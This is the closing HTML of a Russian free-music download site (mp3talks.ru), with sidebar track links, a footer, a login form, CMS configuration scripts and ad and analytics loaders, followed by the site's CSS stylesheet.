<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5279-hity-2018-basta-papa-whats-up.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Баста - Папа What&#039;s Up" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Баста - Папа What's Up</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5278-hity-2018-banderos-kolambiya-pikcherz-ice-golden-love-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Банд&#039;эрос - Коламбия Пикчерз (Ice &amp; Golden Love Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Банд'эрос - Коламбия Пикчерз (Ice & Golden Love Remix)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/5277-hity-2019-infiniti-posledniy-raz.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2019 - Инфинити - Последний Раз" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Инфинити - Последний Раз</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/5276-hity-2019-jony-lali.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2019 - Jony - Лали" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Jony - Лали</div>
	</div>	
</a>
                  </div>
               </aside>
               <!-- END SIDE-RIGHT -->
            </div>
            <!-- END COLS -->
            <footer class="footer fx-row">
               <div class="footer-text fx-1">
                  Все права защищены, 2018, MP3talks.ru - Слушайте и скачивайте бесплатную музыку! 
                  <br><br> Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой аудио файл будет удален по требованию правообладателя. Все файлы проверены, вирусов нет. Наш плеер поддерживает все устройтва на Андроид и IOS (Iphone, Айпад). <br>
                      
                   <br> По всем вопросам пишите на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4726232a2e29072a377433262b2c34693532">[email&#160;protected]</a>.  <a href="/message.pdf" target="_blank">Обращение к пользователям</a>
                   
               </div>
               <div class="footer-counter" style="display:none;">
                  <img src="/templates/mp3talks/images/count.png" alt="" />
                  <!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                     document.write('<a href="//www.liveinternet.ru/click" '+
                     'target="_blank"><img src="//counter.yadro.ru/hit?t50.6;r'+
                     escape(document.referrer)+((typeof(screen)=='undefined')?'':
                     ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
                     screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
                     ';h'+escape(document.title.substring(0,150))+';'+Math.random()+
                     '" alt="" title="LiveInternet" '+
                     'border="0" width="31" height="31"><\/a>')
                  </script><!--/LiveInternet-->
               </div>
            </footer>
            <!-- END FOOTER -->
         </div>
         <!-- END WRAP-CENTER -->
      </div>
      <!-- END WRAP -->
      <!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3talks.ru/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
      <link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=25" defer></script>
      <script src="/templates/mp3talks/js/libs.js"></script>
      <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '58a59523dd5f2dd68f7f7336b79e1bbbfaff119e';
var dle_group      = 5;
var dle_skin       = 'mp3talks';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

<script>
    (function(i, s, o, g, r, a, m) {
        i[r] = i[r] || function() {(i[r].q = i[r].q || []).push(arguments)};
        a = s.createElement(o),m = s.getElementsByTagName(o)[0]; a.async = 1;
        a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://opaplay.ru/nPjL23oOqX.js', 'serious');
    serious({"exclusions":["YaBrowser"]}, 'init');
</script>


   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9df4cc3308314d6283e1df00328bf86b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://mp3talks.ru/templates/mp3talks/style/styles.css
body_size: 11780
content:
*{
    background:0 0;
    margin:0;
    padding:0;
    outline:none;
    border:0;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
ol,ul{
    list-style:none
}
blockquote,q{
    quotes:none
}
table{
    border-collapse:collapse;
    border-spacing:0
}
input,select{
    vertical-align:middle
}
article,aside,figure,figure img,hgroup,footer,header,nav,section,main{
    display:block
}
img{
    max-width:100%;
    border-radius:3px
}
.clr{
    clear:both
}
.clearfix:after{
    content:"";
    display:table;
    clear:both
}
html{
    font-size:14px
}
body{
    font:14px GothamProRegular,Tahoma,Geneva,sans-serif;
    line-height:normal;
    padding:0;
    margin:0;
    color:#222;
    background-color:#525560;
    min-height:100%;
    width:100%;
    font-weight:400;
}
a{
    color:#222;
    text-decoration:none
}
a:hover,a:focus{
    color:#855C6B;
    text-decoration:none
}
h1,h2,h3,h4,h5{
    font-weight:700;
    font-size:18px
}
button,textarea,input[type=text],input[type=password]{
    appearance:none;
    -webkit-appearance:none;
    font-size:16px
}
.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,button:not(.color-btn):not([class*=fr]),html input[type=button],input[type=reset],input[type=submit],.meta-fav a,.usp-btn a{
    display:inline-block;
    text-align:center;
    padding:0 30px;
    height:40px;
    line-height:40px;
    border-radius:10px;
    cursor:pointer;
    background-color:#855C6B;
    color:#fff;
    font-size:14px;
    font-weight:700
}
.button:hover,.btn:hover,.up-second li a:hover,.usp-edit a:hover,.qq-upload-button:hover,.pagi-load a:hover,.usp-btn a:hover,button:not(.color-btn):hover,html input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.meta-fav a:hover{
    background-color:#855C6B;
    color:#fff
}
button:active,input[type=button]:active,input[type=submit]:active{
    box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)
}
input[type=text],input[type=password]{
    display:block;
    width:100%;
    height:40px;
    line-height:40px;
    padding:0 15px;
    background-color:#e4e4e4;
    color:#222;
    border-radius:4px;
    box-shadow:none;
    border:0
}
input[type=text]:focus,input[type=password]:focus{
}
input::-webkit-input-placeholder{
    color:#222;
    opacity:.5
}
input::-moz-placeholder{
    color:#222;
    opacity:.5
}
input:-moz-placeholder{
    color:#222;
    opacity:.5
}
input:-ms-input-placeholder{
    color:#222;
    opacity:.5
}
input:focus::-webkit-input-placeholder{
    color:transparent
}
input:focus::-moz-placeholder{
    color:transparent
}
input:focus:-moz-placeholder{
    color:transparent
}
input:focus:-ms-input-placeholder{
    color:transparent
}
select{
    height:40px;
    border:1px solid #e3e3e3;
    background-color:#e4e4e4;
    color:#222
}
textarea{
    display:block;
    width:100%;
    padding:15px;
    overflow:auto;
    vertical-align:top;
    resize:vertical;
    height:90px;
    background-color:#e4e4e4;
    color:#222;
    border-radius:4px;
    box-shadow:none;
    border:0
}
.img-box,.img-wide,.img-square,.img-resp,.img-resp-vert,.img-resp-sq,.img-fit{
    overflow:hidden;
    position:relative;
    background-color:#222
}
.img-resp{
    padding-top:57%
}
.img-resp-vert{
    padding-top:124%
}
.img-resp-sq{
    padding-top:100%
}
.img-box img,.img-square img,.img-resp img,.img-resp-vert img,.img-resp-sq img{
    width:100%;
    min-height:100%;
    display:block
}
.img-resp img,.img-resp-vert img,.img-resp-sq img{
    position:absolute;
    left:0;
    top:0
}
.img-wide img{
    width:100%;
    display:block
}
.img-fit img{
    width:100%;
    height:100%;
    object-fit:cover
}
.nowrap{
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis
}
.fx-row,#dle-content{
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    -ms-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
    -ms-flex-pack:justify;
    -webkit-justify-content:space-between;
    justify-content:space-between
}
.fx-col{
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    -ms-flex-direction:column;
    -webkit-flex-direction:column;
    flex-direction:column
}
.fx-center{
    -ms-flex-pack:center;
    -webkit-justify-content:center;
    justify-content:center
}
.fx-middle{
    -ms-flex-align:center;
    -webkit-align-items:center;
    align-items:center
}
.fx-start{
    -webkit-justify-content:flex-start;
    justify-content:flex-start
}
.fx-first{
    -ms-flex-order:-1;
    -webkit-order:-1;
    order:-1
}
.fx-last{
    -ms-flex-order:10;
    -webkit-order:10;
    order:10
}
.fx-1{
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    max-width:100%;
    min-width:50px
}
@font-face{
    font-family:gothamproregular;
    src:url(../fonts/GothamProRegular/GothamProRegular.eot);
    src:url("../fonts/GothamProRegular/GothamProRegular.eot?#iefix")format("embedded-opentype"),url("../fonts/GothamProRegular/GothamProRegular.woff") format("woff"),url("../fonts/GothamProRegular/GothamProRegular.ttf") format("truetype");
    font-style:normal;
    font-weight:400
}
@font-face{
    font-family:gothamproregular;
    src:url(../fonts/GothamProBold/GothamProBold.eot);
    src:url("../fonts/GothamProBold/GothamProBold.eot?#iefix")format("embedded-opentype"),url("../fonts/GothamProBold/GothamProBold.woff") format("woff"),url("../fonts/GothamProBold/GothamProBold.ttf") format("truetype");
    font-style:normal;
    font-weight:700
}
b,strong,h1,h2,h3,h4,h5,.fw700{
    font-weight:700
}
.fw300{
    font-weight:300
}
.ttu{
    text-transform:uppercase
}
.icon-left .fa{
    margin-right:10px
}
.hover-mask,.album-item,.ps-item{
    transition:color .2s,background-color .2s,opacity .2s
}
#dle-content>*:not(.album-item){
    width:100%
}
.wrap{
    min-width:320px;
    overflow:hidden;
    position:relative
}
.wrap-center{
    max-width:1366px;
    margin:0 auto;
    position:relative;
    z-index:20;
    background-color:#fff
}
.header{
    height:70px
}
.logo{
    width:255px;
    background-color:#855C6B;
    display:block
}
.login-box-wr{
    width:230px;
    background-color:#D3DABA;
}
.h-main{
    calc(100%-460px);
    padding:15px 30px
}
.cols{
}
.side-left{
    width:255px;
    color:#000;
    background-color:#D3DABA;
}
.side-right{
    width:230px;
    background-color:#D3DABA;
}
.main{
    min-height:100vh;
    padding:30px
}
.footer{
    background:#19283f url(../images/logo.png) left center no-repeat;
    padding:30px 15px 15px 260px;
    color:#fff;
    min-height:70px;
    background-blend-mode:overlay
}
#gotop{
    position:fixed;
    width:50px;
    height:50px;
    line-height:46px;
    right:10px;
    bottom:10px;
    cursor:pointer;
    font-size:20px;
    z-index:9998;
    display:none;
    opacity:1;
    background-color:#fff;
    color:#222;
    border-radius:50%;
    text-align:center;
    box-shadow:0 1px 4px rgba(0,0,0,.2)
}
.search-box{
    width:325px;
    position:relative
}
.search-box input#story,.search-box input#story:focus{
    width:100%;
    height:40px;
    line-height:40px;
    border-radius:20px;
    background-color:#fff;
    padding-right:60px;
    box-shadow:inset 0 0 0 2px #e3e8e9
}
.search-box button{
    position:absolute;
    right:0;
    top:0;
    color:#855C6B!important;
    background-color:transparent!important;
    padding:0!important;
    width:50px
}
.letter-box{
}
.letter-item{
    cursor:pointer;
    display:inline-block;
    height:40px;
    line-height:40px;
    margin-left:12px;
    font-size:16px;
    position:relative;
    z-index:888
}
.hidden-menu{
    width:270px;
    padding:15px 5px 5px 15px;
    background-color:#fff;
    position:absolute;
    right:-15px;
    top:100%;
    box-shadow:0 0 40px rgba(0,0,0,.1);
    display:none
}
.hidden-menu a{
    display:block;
    width:40px;
    text-align:center;
    height:40px;
    line-height:38px;
    border:1px solid #e3e3e3;
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    border-radius:3px
}
.login-box-wr{
    line-height:40px;
    position:relative;
    padding:15px 70px 15px 15px;
    text-align:right
}
.login-ava{
    width:40px;
    height:40px;
    border-radius:50%;
    position:absolute;
    right:15px;
    top:15px;
    display:block
}
.login-name:hover{
    text-decoration:underline;
    cursor:pointer
}
.login-btns{
    margin-right:-55px
}
.login-btns .btn{
    width:100%
}
.hidden-log{
    display:none
}
.login-box{
    background-color:#fff;
    padding:20px;
    display:none
}
.lb-user{
    margin:-20px -20px 20px;
    padding:20px;
    background-color:#f6f6f6;
    display:flex;
    flex-flow:row wrap;
    justify-content:center;
    align-items:center
}
.lb-ava{
    width:80px;
    height:80px;
    border-radius:50%;
    margin-right:20px
}
.lb-name div{
    font-size:18px
}
.lb-name a{
    margin-top:10px
}
.lb-menu a{
    display:block;
    line-height:30px;
    padding:0 10px;
    background-color:#f6f6f6
}
.lb-menu a:hover,.lb-menu a:hover .fa{
    background-color:#855C6B;
    color:#fff
}
.lb-menu a .fa{
    color:#855C6B
}
.login-box input[type=text],.login-box input[type=password],.login-box button,.lb-check{
    display:block;
    margin-bottom:20px;
    width:100%
}
.lb-check input{
    display:none
}
.lb-check input+label:before{
    width:14px;
    height:14px;
    margin-right:7px;
    cursor:pointer;
    position:relative;
    top:3px;
    border-radius:3px;
    border:1px solid #ccc;
    content:"";
    background-color:#f6f6f6;
    display:inline-block
}
.lb-check input:checked+label:before{
    background-color:#e5050b
}
.lb-soc{
    margin:20px -20px -20px;
    padding:20px;
    background-color:#f6f6f6;
    text-align:center
}
.lb-soc a{
    display:inline-block;
    margin:10px 3px 0;
    vertical-align:top
}
.lb-soc img{
    display:block;
    width:30px;
    height:30px;
    border-radius:15px
}
.side-left a{
    color:#000
}
.side-bt{
    margin-bottom:30px
}
.side-bt .fa{
    color:#855C6B
}
.side-box{
    padding:30px 15px
}
.side-right .side-box+.side-box{
    border-color:#ccc
}
.side-nav li>a{
    display:block;
    padding-left:25px;
    position:relative
}
.side-nav li+li{
    margin-top:15px
}
.side-nav .fa{
    position:absolute;
    left:0;
    top:0
}
.side-nav .fa+span{
    opacity:.7
}
.side-nav li a:hover .fa+span{
    opacity:1
}
.desc-title{
    margin-bottom:18px;
    font-size:16px
}
.side-desc{
    font-size:12px;
    line-height:1.5;
    opacity:.7
}
.side-desc a{
    text-decoration:underline
}
.site-desc a:hover{
    text-decoration:none
}
.ps-item{
}
.ps-item+.ps-item{
    margin-top:10px
}
.ps-img{
    width:40px;
    height:40px;
    border-radius:25%
}
.ps-desc{
    width:calc(100% - 55px);
    font-size:12px
}
.ps-name{
    margin-top:3px;
    font-size:12px
}
.side-artists .ps-name{
    display:none
}
.lcomm+.lcomm{
    margin-top:15px
}
.ltext{
    font-size:12px
}
.llink{
    opacity:.5;
    margin-top:2px;
    font-size:10px;
    display:block
}
.sect+.sect{
    margin-top:15px
}
.sect-title{
    margin-bottom:30px;
    font-size:1.5rem
}
.sect-title a{
    color:#855C6B;
    margin-left:15px;
    display:inline-block;
    vertical-align:top;
    font-weight:400;
    text-transform:none;
    font-size:14px;
    margin-top:4px
}
.sect-title a:hover{
    text-decoration:underline
}
.play-items{
    width:49%;
    margin-bottom:15px
}
.speedbar{
    color:#888;
    font-size:12px;
    margin:-25px 0 30px
}
.album-item{
    display:block;
    width:18.5%;
    margin-bottom:15px
}
.album-title{
    height:2.2rem;
    line-height:1.1rem;
    font-size:1rem;
    overflow:hidden;
    margin-top:15px
}
.hover-mask{
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    z-index:10;
    color:#fff;
    background-color:rgba(45,148,233,.7);
    opacity:0
}
.hover-mask-box:hover .hover-mask{
    opacity:1
}
.hover-mask .fa-play{
    line-height:50px;
    font-size:18px;
    padding-left:2px;
    box-shadow:inset 0 0 0 2px #fff;
    border-radius:50%;
    height:50px;
    width:50px;
    text-align:center
}
.downl{
    text-align:right;
    font-size:.8rem;
    opacity:.7;
    width:24px;
    margin-left:8px;
    float:right
}
.downl .fa{
    color:#444;
    line-height:31px;
    padding-left:1px;
    box-shadow:inset 0 0 0 2px #909394;
    border-radius:50%;
    height:30px;
    width:30px;
    text-align:center
}
.downl:hover .fa{
    color:#fa050d;
    background-color:#f2f6f8
}
.downl .fa:hover{
    color:#fa050d;
    line-height:31px;
    padding-left:1px;
    box-shadow:inset 0 0 0 2px #fa050d;
    border-radius:50%;
    height:30px;
    width:30px;
    text-align:center
}
.p-right{
    text-align:right;
    font-size:.8rem;
    opacity:.7;
    width:35px;
    float:right
}
.main-news-play{
    position:absolute;
    width:135px;
    height:135px;
    left:10px;
    top:12px;
    cursor:pointer
}
.main-news-play .fa{
    color:#855C6B;
    line-height:40px;
    padding-left:100px;
    box-shadow:inset 0 0 0 0 #855C6B;
    border-radius:50%;
    height:100px;
    width:100px;
    text-align:center
}
.play-desc:hover .play-left{
    text-decoration:underline
}
.main-news-play:hover .fa{
    color:#fff;
    background-color:#855C6B
}
.show-player .main-news-play .fa{
    color:#fff;
    background-color:#855C6B;
    padding-left:0
}
.play-item{
    padding:10px 15px;
    line-height:30px;
    padding-left:74px;
    position:relative
}
.play-item:nth-child(2n+1){
    background-color:#ebf2f8
}
.play-item .track-nameq{
    display:inline
}
.play-desc{
    display:block;
    margin-left:8px
}
.nogog{
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    line-height:16px;
    font-size:1rem
}
.track-namew{
    opacity:.5;
    font-size:1rem
}
.main-news-image{
    position:absolute;
    width:30px;
    height:30px;
    left:42px;
    top:11px;
    margin-left:3px
}
.play-right{
    text-align:right;
    font-size:.8rem;
    opacity:.7;
    width:30%;
    float:right
}
.play-left{
    font-size:1rem;
    width:68%;
    float:left
}
.play-ctrl{
    position:absolute;
    width:30px;
    height:30px;
    left:10px;
    top:10px;
    cursor:pointer
}
.play-ctrl .fa{
    color:#855C6B;
    line-height:30px;
    padding-left:4px;
    z-index:99999;
    box-shadow:inset 0 0 0 2px #855C6B;
    border-radius:50%;
    height:30px;
    width:30px;
    text-align:center
}
.play-desc:hover .play-left{
    text-decoration:underline;
    z-index:99999
}
.play-ctrl:hover .fa{
    color:#fff;
    background-color:#855C6B;
    z-index:99999
}
.show-player .play-ctrl .fa{
    color:#fff;
    background-color:#855C6B;
    padding-left:0;
    z-index:99999
}
.item-player{
    width:100%;
    padding:5px 10px;
    position:fixed;
    left:0;
    bottom:0;
    z-index:99999;
    background-color:#855C6B;
    color:#fff;
    box-shadow:0 -5px 11px 0 rgba(0,0,0,.05)
}
.audioplayer{
    position:relative;
    max-width:830px;
    margin:0 auto
}
.audioplayer audio{
    display:none
}
.audioplayer-playpause{
    width:50px;
    margin-right:30px
}
.audioplayer-time{
    margin-right:30px;
    font-size:14px
}
.audioplayer-time-duration,.audioplayer-volume{
    margin-left:30px;
    margin-right:0
}
.audioplayer-bar{
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    max-width:100%;
    min-width:50px;
    background-color:#111;
    height:20px;
    border-radius:10px;
    position:relative
}
.audioplayer-bar-loaded,.audioplayer-bar-played{
    position:absolute;
    left:0;
    top:0;
    height:100%;
    border-radius:10px;
    background-color:rgba(0,0,0,.1)
}
.audioplayer-bar-played{
    z-index:10;
    background-color:#fad02e
}
.audioplayer-playpause a,.audioplayer-volume-button a{
    overflow:hidden;
    width:40px;
    height:40px;
    line-height:40px;
    text-indent:-9999px;
    position:relative;
    background-color:#222;
    border-radius:50%;
    display:block
}
.audioplayer-playpause a:before,.audioplayer-volume-button a:before{
    display:block;
    width:40px;
    height:40px;
    line-height:40px;
    text-align:center;
    border-radius:20px;
    color:#fff;
    position:absolute;
    left:0;
    top:0;
    content:"\f04c";
    font-family:fontawesome;
    font-size:18px;
    text-indent:0
}
.audioplayer-stopped .audioplayer-playpause a:before{
    content:"\f04b";
    left:3px
}
.audioplayer-volume-button a:before{
    content:"\f028"
}
.audioplayer-muted .audioplayer-volume-button a:before{
    content:"\f026"
}
.audioplayer-volume{
    position:relative
}
.audioplayer-volume-adjust{
    width:40px;
    height:100px;
    background-color:#222;
    position:absolute;
    right:0;
    bottom:100%;
    display:none
}
.audioplayer-volume-adjust>div{
    width:10px;
    height:70px;
    border-radius:5px;
    position:relative;
    left:15px;
    top:15px;
    background-color:#111;
    cursor:pointer
}
.audioplayer-volume-adjust>div>div{
    width:10px;
    border-radius:5px;
    background-color:#fad02e;
    position:absolute;
    left:0;
    bottom:0
}
.audioplayer-volume-button{
    position:relative
}
.audioplayer-volume:hover .audioplayer-volume-adjust{
    display:block
}
.audioplayer-playpause a:hover,.audioplayer-volume-button a:hover{
    background-color:#fad02e
}
.bottom-nav{
    line-height:46px;
    text-align:center;
    margin-top:50px;
    font-size:14px
}
.pagi-nav{
    max-width:100%;
    display:inline-block
}
.pagi-nav>span{
    display:inline-block
}
.pprev,.pnext{
}
.pprev{
}
.pnext a,.pprev a,.pprev>span,.pnext>span{
    display:block;
    width:46px;
    text-align:center
}
.navigation{
    text-align:center
}
.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{
    display:inline-block;
    padding:0 5px;
    min-width:46px;
    background-color:#fff;
    margin:0 5px;
    border-radius:23px;
    margin-top:10px;
    box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)
}
.navigation span,.pagi-nav a:hover{
    background-color:#855C6B;
    color:#fff
}
.navigation span.nav_ext{
    background-color:#fff;
    color:#ccc
}
.pagi-nav a:hover{
    background-color:#855C6B;
    color:#fff
}
.dle-comments-navigation .pagi-nav{
    margin-bottom:0
}
.footer-text{
    opacity:.7;
    font-size:12px;
    margin-right:15px
}
.fcols{
    margin-bottom:30px
}
.fright{
    position:relative
}
.fleft{
    width:250px;
    margin-right:30px;
    text-align:center
}
.fimg{
    width:250px;
    height:250px;
    position:relative
}
.fimg img{
    width:100%;
    height:100%;
    object-fit:cover
}
.fright h1{
    font-size:22px;
    margin-bottom:15px;
    font-weight:400;
    padding-right:170px;
    word-break:break-all
}
.fright h1>span{
    display:block;
    font-size:18px;
    margin-bottom:5px;
    color:#855C6B
}
.fright h1 a{
    margin-left:15px
}
.mrating{
    position:absolute;
    right:0;
    top:-5px
}
.fimg>a{
    display:block;
    position:absolute;
    right:0;
    top:0;
    width:30px;
    height:30px;
    text-align:center;
    line-height:30px;
    color:#fff;
    font-size:24px
}
.slice{
    overflow:hidden;
    position:relative;
    transition:height .2s
}
.slice-masked:before{
    content:'';
    position:absolute;
    z-index:1;
    bottom:0;
    left:0;
    right:0;
    height:120px;
    pointer-events:none;
    background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);
    background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%)
}
.slice-btn{
    margin:15px 0 0
}
.slice-btn span{
    display:inline-block;
    cursor:pointer;
    text-decoration:underline;
    color:#855C6B
}
.mt{
    margin-top:30px
}
.mbs{
    margin-bottom:15px
}
.finfo{
}
.finfo li{
    position:relative;
    padding:10px 10px 10px 180px
}
.finfo li:nth-child(2n+1){
    background-color:#ebf2f8
}
.finfo li>span:first-child{
    position:absolute;
    left:10px;
    top:11px;
    opacity:.6;
    font-size:12px
}
.finfo a{
    color:#855C6B;
    text-decoration:underline
}
.ffav{
    position:absolute;
    top:10px;
    right:25px;
    cursor:pointer;
    font-size:14px
}
.ffav a{
    display:block;
    height:40px;
    line-height:40px;
    padding:0 15px;
    border-radius:20px;
    box-shadow:inset 0 0 0 2px #fff;
    color:#fff
}
.fbtns{
    background-color:#855C6B;
    color:#fff;
    font-size:0;
    position:relative
}
.fplay,.fdl{
    display:inline-block;
    vertical-align:top;
    height:60px;
    line-height:60px;
    cursor:pointer;
    width:auto;
    font-size:18px;
    color:#fff;
    padding:0 30px 0 100px;
    border-right:2px solid #fff!important;
    position:relative;
    text-align:left;
    border:0;
    transition:all .2s linear
}
.fdl:hover,.fplay:hover{
    background-color:#855C6B;
    color:#fff
}
.fdl .fa,.fplay .fa{
    position:absolute;
    left:30px;
    top:10px;
    z-index:10;
    line-height:40px;
    font-size:16px;
    width:40px;
    height:40px;
    text-align:center;
    border-radius:50%;
    box-shadow:inset 0 0 0 2px #fff;
    color:#fff
}
.fplay .fa{
    padding-left:2px
}
.show-player .fplay .fa{
    padding-left:0
}
.show-player .fplay{
